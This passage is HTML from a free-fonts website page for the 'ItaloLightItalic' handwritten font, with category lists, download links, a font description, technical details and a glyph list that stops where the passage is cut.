<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="category_title_sidebar">♥ Instagram Fonts</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Fonts">3D Fonts</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fonts">50s Fonts</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fonts">60s Fonts</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonts">80s Fonts</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiques Fonts">Antiques Fonts</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonts">Art Deco Fonts</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonts">Art Nouveau Fonts</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian Fonts">Asian Fonts</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic Fonts">Athletic Fonts</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Fonts">Basic Fonts</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Broken Fonts">Broken Fonts</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Fonts">Bubble Letter Fonts</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Calligraphic Fonts">Calligraphic Fonts</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitals Fonts">Capitals Fonts</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Cars Fonts">Cars Fonts</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fonts">Cartoon Fonts</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) Fonts">Christmas (Xmas) Fonts</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Classic Fonts">Classic Fonts</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comic Fonts">Comic Fonts</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer Fonts">Computer Fonts</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Crazy Fonts">Crazy Fonts</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly Fonts">Curly Fonts</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorative Fonts">Decorative Fonts</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Dingbats Fonts">Dingbats Fonts</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded Fonts">Distorted Eroded Fonts</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Dotted Fonts">Dotted Fonts</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fonts">Drippy Fonts</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Easter Fonts">Easter Fonts</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famous Fonts">Famous Fonts</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fonts">Fancy Fonts</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fonts">Farsi Fonts</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Foreign Fonts">Foreign Fonts</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fonts">Formal Fonts</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Funky Fonts">Funky Fonts</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonts">Futuristic Fonts</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gothic Fonts">Gothic Fonts</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonts">Graffiti Fonts</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonts">Halloween Fonts</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handwritten Fonts">Handwritten Fonts</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Fonts">Hi-tech Fonts</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonts">Hindi Fonts</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Holiday Fonts">Holiday Fonts</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horror Fonts">Horror Fonts</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols Fonts">Images &amp; Symbols Fonts</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industrial Fonts">Industrial Fonts</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids Fonts">Kids Fonts</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Messy Fonts">Messy Fonts</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Military Fonts">Military Fonts</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Miscellaneous Fonts">Miscellaneous Fonts</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Modern Fonts">Modern Fonts</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Movie Fonts">Movie Fonts</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musical Fonts">Musical Fonts</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non-Latin Fonts">Non-Latin Fonts</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Fonts">Old Fashioned Fonts</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Outline Fonts">Outline Fonts</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel Fonts">Pixel Fonts</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Fonts">Professional Fonts</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonts">Quirky Fonts</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Regular Fonts">Regular Fonts</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fonts">Retro Fonts</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fonts">Rock Fonts</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Round Fonts">Round Fonts</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonts">Sans Serif Fonts</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonts">Sci-fi Fonts</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fonts">Script Fonts</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fonts">Serif Fonts</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports Fonts">Sports Fonts</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Stencil Fonts">Stencil Fonts</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Stylish Fonts">Stylish Fonts</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technical Fonts">Technical Fonts</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Fonts">TV Show Fonts</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Typewriter Fonts">Typewriter Fonts</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Fonts">Uncategorized Fonts</a><span class="circled blk">109965</span></li><li><a href="/Valentine.html"  title="Valentine&#039;s Day Fonts">Valentine&#039;s Day Fonts</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Wavy Fonts">Wavy Fonts</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fonts">Web 2.0 Fonts</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fonts">Western Fonts</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Fonts">Wild Fonts</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Wood Fonts">Wood Fonts</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Top Fonts">Top Fonts</a></li><li><a href="/new-fonts.html" title="New Free Fonts">New Free Fonts</a></li><li><a href="/top-trends.html" title="Trending Fonts">Trending Fonts</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,438</strong> Fonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,920,426</strong> Downloads</a></li>

</ul>	


<div class="adbanner1_sidebar">
	
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="New Free Fonts"><p class="category_title_sidebar commercialfontscss">New Free Fonts</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Littleharvey.font" title="Littleharvey Font">Littleharvey</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Landsay.font" title="Landsay Font">Landsay</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Whitelisa.font" title="Whitelisa Font">Whitelisa</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Combuslane.font" title="Combuslane Font">Combuslane</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Your-Doodle-Font.font" title="Your Doodle Font Font">Your Doodle Font</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Picky-Nice-Monoline.font" title="Picky Nice Monoline Font">Picky Nice Monoline</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Margaret.font" title="Margaret Font">Margaret</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Pathagonia.font" title="Pathagonia Font">Pathagonia</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Great-Choice-Demo.font" title="Great Choice Demo Font">Great Choice Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Pipers-Playroom.font" title="Piper&#039;s Playroom Font">Piper's Playroom</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Its-My-Pal-Regular.font" title="Its My Pal Regular Font">Its My Pal Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Distractiles-Free-Regular.font" title="Distractiles Free Regular Font">Distractiles Free Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hamtores.font" title="Hamtores Font">Hamtores</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Therisc-PERSONAL-USE-ONLY.font" title="Therisc PERSONAL USE ONLY! Font">Therisc PERSONAL USE ONLY!</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/FontBitch.font" title="FontBitch Font">FontBitch</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Belloti.font" title="Belloti Font">Belloti</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Lyonhandwritten-Font-Regular.font" title="Lyonhandwritten Font Regular Font">Lyonhandwritten Font Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Flower-For-Rosalline-Free-Version-Regular.font" title="Flower For Rosalline Free Version Regular Font">Flower For Rosalline Free Version Regular</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- ItaloLightItalic Font -->  
<div class="fontlist">

<div class="breadcrumbs">
	<a href="https://www.ffonts.net" class="freefontsbreadcrumblink">Free Fonts</a> 
	<span class="webfontsbreadcrumb s24"> / <a href="/Handwritten.html" class="freefontsbreadcrumblink" title="Handwritten">Handwritten</a></span>
	<span class="webfontsbreadcrumb">/ ItaloLightItalic</span>
</div>

<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>					



<div class="bordersidebaradds_commercial"></div>
<div class="row">

	<div class="col-md-8 col-lg-8">
			<h1 class="fontcss_category">ItaloLightItalic Font</h1>

			<p class="s13 dgr caps lite authorbyfreefonts" style="margin-top: 5px !important;"><span class="freetexcss">FREE</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added <strong>Mar 12 2014</strong></p>

			<p class="reviewtitle">&nbsp;</p>
			<div class="rating"> 
				<span class="sendrating_textbutton"><a href="/ItaloLightItalic.font.rate" id="rate" title="ItaloLightItalic Font Rate NOT RATED" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickRateit','value': ''});">Rate it</a></span>
				<input type="radio" name="rating" value="1" id="votid1" onclick="window.location='/ItaloLightItalic.font.rate?rating=5'"><label for="votid1">☆</label><input type="radio" name="rating" value="2" id="votid2" onclick="window.location='/ItaloLightItalic.font.rate?rating=4'"><label for="votid2">☆</label><input type="radio" name="rating" value="3" id="votid3" onclick="window.location='/ItaloLightItalic.font.rate?rating=3'"><label for="votid3">☆</label><input type="radio" name="rating" value="4" id="votid4" onclick="window.location='/ItaloLightItalic.font.rate?rating=2'"><label for="votid4">☆</label><input type="radio" name="rating" value="5" id="votid5" onclick="window.location='/ItaloLightItalic.font.rate?rating=1'"><label for="votid5">☆</label>
			</div>
	</div>
	<div class="col-md-4 col-lg-4">

       
	</div>
  </div>

<div class="t2 fpreview hidepreviewonmobile_text">
	
	<img src="https://d144mzi0q5mijx.cloudfront.net/img/I/T/ItaloLightItalic.webp" style="margin-left:16px;vertical-align: middle;" alt="ItaloLightItalic Font" width="330" id="imageid" fetchpriority="high" decoding="async"/>
</div>

<form action="/ItaloLightItalic.font" class="lined" onsubmit="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickCustomize','value': ''});return true;" >
	<label for="text" class="labelpreviewform">Customize preview</label>
	<input value="" name="text" id="text" type="text" class="s14 w-16 itl custompreviewcss" placeholder="">
</form>
						<div class="infofont_css"><br>
							<a href="/ItaloLightItalic.font.download" style="background:#bc1f1f !important;" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" title="ItaloLightItalic Font Download"  onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD','value': ''});"><span><i class="icon ui-dnlw sz22"></i>Download</span></a>
							 <a href="https://webfonts.ffonts.net/ItaloLightItalic.font" title="ItaloLightItalic Font Download" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i>@WebFont</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="/contact.html" title="ItaloLightItalic Report this font" styele="color:#bc1f1f;font-size:8px;letter-spacing: -0.2px;" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickReports','value': ''});">Report this font</a>
						</div>

					<p class="cardthirdgridlayoutbox">&nbsp;<br></p>
					<h2 class="t1 s18 s18 tdu infofont_css">ItaloLightItalic Description</h2>
					<p class="t1 s18 s18 tdu infofont_css">This font features a light and elegant design with a subtle italic slant, giving it a sophisticated and <a href="/Modern.html">modern</a> appearance. The characters are elongated and slightly condensed, creating a sleek and <a href="/Stylish.html">stylish</a> look. The strokes are consistent in weight, contributing to a clean and refined aesthetic. The font maintains a delicate balance between readability and artistic flair, making it suitable for various creative applications. Its unique style is characterized by smooth curves and a gentle flow, enhancing its overall appeal.</p>
					<p class="t1 s18 s18 tdu infofont_css">A light, elegant, and slightly italic font with a <a href="/Modern.html">modern</a> and sophisticated style from <a href="/Handwritten.html">Handwritten</a> fonts.</p>
			
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Downloads:</b> 266</span></li>
						<li><span class="s18 detailsfontscss"> </span></li>
						<li><span class="s18 detailsfontscss">ITALO_light_italic.otf </span></li>
						<li><span class="s18 detailsfontscss"><b>Font:</b></span> ItaloLightItalic <br />by <b><a href="https://www.ffonts.net/myfonts/antipixel/">antipixel</a></b> </li>
						<li><span class="s18 detailsfontscss"><b>Weight:</b></span> Light Italic </li>
					</ul>
					
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Version:</b></span> Version 1.000</li>
						<li><span class="s18 detailsfontscss"><b>No. of Characters::</b></span> 778</li>
					</ul>
					<ul class="t2 s18 itemsfontcss">
    <li><span class="s18 detailsfontscss"><b>Proposed Projects:</b></span> Ideal for fashion magazines, elegant invitations, branding for luxury products, and artistic posters.</li>
    <li><span class="s18 detailsfontscss"><b>Category:</b></span> <span class="webfontsbreadcrumb s24"> / <a href="/Handwritten.html" class="freefontsbreadcrumblink" title="Handwritten">Handwritten</a></span></li>
    <li><span class="s18 detailsfontscss"><b>Bold:</b></span> No</li>
    <li><span class="s18 detailsfontscss"><b>Italic:</b></span> Yes</li>
    <li><span class="s18 detailsfontscss"><b>Weight:</b></span> Light</li>
    <li><span class="s18 detailsfontscss"><b>Width:</b></span> Condensed</li>
    <li><span class="s18 detailsfontscss"><b>Character Spacing:</b></span> Normal</li>
    <li><span class="s18 detailsfontscss"><b>Contrast:</b></span> Low</li>
    <li><span class="s18 detailsfontscss"><b>Overall Style:</b></span> Modern</li>
    <li><span class="s18 detailsfontscss"><b>Use Case:</b></span> Headlines, Logos, Invitations</li>
</ul>

					
					
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Encoding Scheme:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>Is Fixed Pitch:</b></span> No</li>
					</ul>
					
					<p class="t2 s18">
						<span class="s18 titleglyphs">Glyphs</span>
						<span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">#</span>  <span class="glyphs_spec">$</span>  <span class="glyphs_spec">%</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">*</span>  <span class="glyphs_spec">+</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">-</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">=</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">@</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">[</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec">]</span>  <span class="glyphs_spec">^</span>  <span class="glyphs_spec">_</span>  <span class="glyphs_spec">`</span>  <span class="glyphs_spec">a</span>  <span class="glyphs_spec">b</span>  <span class="glyphs_spec">c</span>  <span class="glyphs_spec">d</span>  <span class="glyphs_spec">e</span>  <span class="glyphs_spec">f</span>  <span class="glyphs_spec">g</span>  <span class="glyphs_spec">h</span>  <span class="glyphs_spec">i</span>  <span class="glyphs_spec">j</span>  <span class="glyphs_spec">k</span>  <span class="glyphs_spec">l</span>  <span class="glyphs_spec">m</span>  <span class="glyphs_spec">n</span>  <span class="glyphs_spec">o</span>  <span class="glyphs_spec">p</span>  <span class="glyphs_spec">q</span>  <span class="glyphs_spec">r</span>  <span class="glyphs_spec">s</span>  <span class="glyphs_spec">t</span>  <span class="glyphs_spec">u</span>  <span class="glyphs_spec">v</span>  <span class="glyphs_spec">w</span>  <span class="glyphs_spec">x</span>  <span class="glyphs_spec">y</span>  <span class="glyphs_spec">z</span>  <span class="glyphs_spec">{</span>  <span class="glyphs_spec">|</span>  <span class="glyphs_spec">}</span>  <span class="glyphs_spec">~</span>  <span class="glyphs_spec">Ā</span>  <span class="glyphs_spec">ā</span>  <span class="glyphs_spec">Ă</span>  <span class="glyphs_spec">ă</span>  <span class="glyphs_spec">Ą</span>  <span class="glyphs_spec">ą</span>  <span class="glyphs_spec">Ć</span>  <span class="glyphs_spec">ć</span>  <span class="glyphs_spec">Ĉ</span>  <span class="glyphs_spec">ĉ</span>  <span class="glyphs_spec">Ċ</span>  <span class="glyphs_spec">ċ</span>  <span class="glyphs_spec">Č</span>  <span class="glyphs_spec">č</span>  <span class="glyphs_spec">Ď</span>  <span class="glyphs_spec">ď</span>  <span class="glyphs_spec">Đ</span>  <span class="glyphs_spec">đ</span>  <span class="glyphs_spec">Ē</span>  <span class="glyphs_spec">ē</span>  <span class="glyphs_spec">Ĕ</span>  <span class="glyphs_spec">ĕ</span>  <span class="glyphs_spec">Ė</span>  <span class="glyphs_spec">ė</span>  <span class="glyphs_spec">Ę</span>  <span class="glyphs_spec">ę</span>  <span class="glyphs_spec">Ě</span>  <span class="glyphs_spec">ě</span>  <span class="glyphs_spec">Ĝ</span>  <span class="glyphs_spec">ĝ</span>  <span class="glyphs_spec">Ğ</span>  <span class="glyphs_spec">ğ</span>  <span class="glyphs_spec">Ġ</span>  <span class="glyphs_spec">ġ</span>  <span class="glyphs_spec">Ģ</span>  <span class="glyphs_spec">ģ</span>  <span class="glyphs_spec">Ĥ</span>  <span class="glyphs_spec">ĥ</span>  <span class="glyphs_spec">Ħ</span>  <span class="glyphs_spec">ħ</span>  <span class="glyphs_spec">Ĩ</span>  <span class="glyphs_spec">ĩ</span>  <span class="glyphs_spec">Ī</span>  <span class="glyphs_spec">ī</span>  <span class="glyphs_spec">Ĭ</span>  <span class="glyphs_spec">ĭ</span>  <span class="glyphs_spec">Į</span>  <span class="glyphs_spec">į</span>  <span class="glyphs_spec">İ</span>  <span class="glyphs_spec">ı</span>  <span class="glyphs_spec">Ĵ</span>  <span class="glyphs_spec">ĵ</span>  <span class="glyphs_spec">Ķ</span>  <span class="glyphs_spec">ķ</span>  <span class="glyphs_spec">Ĺ</span>  <span class="glyphs_spec">ĺ</span>  <span class="glyphs_spec">Ļ</span>  <span class="glyphs_spec">ļ</span>  <span class="glyphs_spec">Ľ</span>  <span class="glyphs_spec">ľ</span>  <span class="glyphs_spec">Ŀ</span>  <span class="glyphs_spec">ŀ</span>  <span class="glyphs_spec">Ł</span>  <span class="glyphs_spec">ł</span>  <span class="glyphs_spec">Ń</span>  <span class="glyphs_spec">ń</span>  <span class="glyphs_spec">Ņ</span>  <span class="glyphs_spec">ņ</span>  <span class="glyphs_spec">Ň</span>  <span class="glyphs_spec">ň</span>  <span class="glyphs_spec">ŉ</span>  <span class="glyphs_spec">Ŋ</span>  <span class="glyphs_spec">ŋ</span>  <span class="glyphs_spec">Ō</span>  <span class="glyphs_spec">ō</span>  <span class="glyphs_spec">Ŏ</span>  <span class="glyphs_spec">ŏ</span>  <span class="glyphs_spec">Ő</span>  <span class="glyphs_spec">ő</span>  <span class="glyphs_spec">Ŕ</span>  <span class="glyphs_spec">ŕ</span>  <span class="glyphs_spec">Ŗ</span>  <span class="glyphs_spec">ŗ</span>  <span class="glyphs_spec">Ř</span>  <span class="glyphs_spec">ř</span>  <span class="glyphs_spec">Ś</span>  <span class="glyphs_spec">ś</span>  <span class="glyphs_spec">Ŝ</span>  <span class="glyphs_spec">ŝ</span>  <span class="glyphs_spec">Ş</span>  <span class="glyphs_spec">ş</span>  <span class="glyphs_spec">Ţ</span>  <span class="glyphs_spec">ţ</span>  <span class="glyphs_spec">Ť</span>  <span class="glyphs_spec">ť</span>  <span class="glyphs_spec">Ŧ</span>  <span class="glyphs_spec">ŧ</span>  <span class="glyphs_spec">Ũ</span>  <span class="glyphs_spec">ũ</span>  <span class="glyphs_spec">Ū</span>  <span class="glyphs_spec">ū</span>  <span class="glyphs_spec">Ŭ</span>  <span class="glyphs_spec">ŭ</span>  <span class="glyphs_spec">Ů</span>  <span class="glyphs_spec">ů</span>  <span class="glyphs_spec">Ű</span>  <span class="glyphs_spec">ű</span>  <span class="glyphs_spec">Ų</span>  <span class="glyphs_spec">ų</span>  <span class="glyphs_spec">Ŵ</span>  <span class="glyphs_spec">ŵ</span>  <span class="glyphs_spec">Ŷ</span>  <span class="glyphs_spec">ŷ</span>  <span class="glyphs_spec">Ź</span>  <span class="glyphs_spec">ź</span>  <span class="glyphs_spec">Ż</span>  <span class="glyphs_spec">ż</span>  <span class="glyphs_spec">Ž</span>  <span class="glyphs_spec">ž</span>  <span class="glyphs_spec">Ǣ</span>  <span class="glyphs_spec">ǣ</span>  <span class="glyphs_spec">Ǩ</span>  <span class="glyphs_spec">ǩ</span>  <span class="glyphs_spec">Ǫ</span>  <span class="glyphs_spec">ǫ</span>  <span class="glyphs_spec">Ǽ</span>  <span class="glyphs_spec">ǽ</span>  <span class="glyphs_spec">Ǿ</span>  <span class="glyphs_spec">ǿ</span>  <span class="glyphs_spec">Ș</span>  <span class="glyphs_spec">ș</span>  <span class="glyphs_spec">ˇ</span>  <span class="glyphs_spec">˘</span>  <span class="glyphs_spec">˙</span>  <span class="glyphs_spec">˚</span>  <span class="glyphs_spec">˛</span>  <span class="glyphs_spec">˝</span>  <span class="glyphs_spec">Ḃ</span>  <span class="glyphs_spec">ḃ</span>  <span class="glyphs_spec">Ḋ</span>  <span class="glyphs_spec">ḋ</span>  <span class="glyphs_spec">Ḟ</span>  <span class="glyphs_spec">ḟ</span>  <span class="glyphs_spec">Ḡ</span>  <span class="glyphs_spec">ḡ</span>  <span class="glyphs_spec">Ḣ</span>  <span class="glyphs_spec">ḣ</span>  <span class="glyphs_spec">Ḧ</span>  <span class="glyphs_spec">ḧ</span>  <span class="glyphs_spec">Ḿ</span>  <span class="glyphs_spec">ḿ</span>  <span class="glyphs_spec">Ṁ</span>  <span class="glyphs_spec">ṁ</span>  <span class="glyphs_spec">Ṅ</span>  <span class="glyphs_spec">ṅ</span>  <span class="glyphs_spec">Ṕ</span>  <span class="glyphs_spec">ṕ</span>  <span class="glyphs_spec">Ṗ</span>  <span class="glyphs_spec">ṗ</span>  <span class="glyphs_spec">ṙ</span>  <span class="glyphs_spec">Ṡ</span>  <span class="glyphs_spec">ṡ</span>  <span class="glyphs_spec">Ṫ</span>  <span class="glyphs_spec">ṫ</span>  <span class="glyphs_spec">Ṽ</span>  <span class="glyphs_spec">ṽ</span>  <span class="glyphs_spec">Ẁ</span>  <span class="glyphs_spec">ẁ</span>  <span class="glyphs_spec">Ẃ</span>  <span class="glyphs_spec">ẃ</span>  <span class="glyphs_spec">Ẅ</span>  <span class="glyphs_spec">ẅ</span>  <span class="glyphs_spec">Ẇ</span>  <span class="glyphs_spec">ẇ</span>  <span class="glyphs_spec">Ẋ</span>  <span class="glyphs_spec">ẋ</span>  <span class="glyphs_spec">Ẍ</span>  <span class="glyphs_spec">ẍ</span>  <span class="glyphs_spec">Ẏ</span>  <span class="glyphs_spec">ẏ</span>  <span class="glyphs_spec">ẗ</span>  <span class="glyphs_spec">ẘ</span>  <span class="glyphs_spec">ẙ</span>  <span class="glyphs_spec">Ỳ</span>  <span class="glyphs_spec">ỳ</span>  <span class="glyphs_spec">Ỹ</span>  <span class="glyphs_spec">ỹ</span>  <span class="glyphs_spec">‼</span>  <span class="glyphs_spec">⁰</span>  <span class="glyphs_spec">⁴</span>  <span class="glyphs_spec">⁵</span>  <span class="glyphs_spec">⁶</span>  <span class="glyphs_spec">⁷</span>  <span class="glyphs_spec">⁸</span>  <span class="glyphs_spec">⁹</span>  <span class="glyphs_spec">⁽</span>  <span class="glyphs_spec">⁾</span>  <span class="glyphs_spec">₀</span>  <span class="glyphs_spec">₁</span>  <span class="glyphs_spec">₂</span>  <span class="glyphs_spec">₃</span>  <span class="glyphs_spec">₄</span>  <span class="glyphs_spec">₅</span>  <span class="glyphs_spec">₆</span>  <span class="glyphs_spec">₇</span>  <span class="glyphs_spec">₈</span>  <span class="glyphs_spec">₉</span>  <span class="glyphs_spec">₍</span>  <span class="glyphs_spec">₎</span>  <span class="glyphs_spec">₣</span>  <span class="glyphs_spec">₤</span>  <span class="glyphs_spec">₨</span>  <span class="glyphs_spec">№</span>  <span 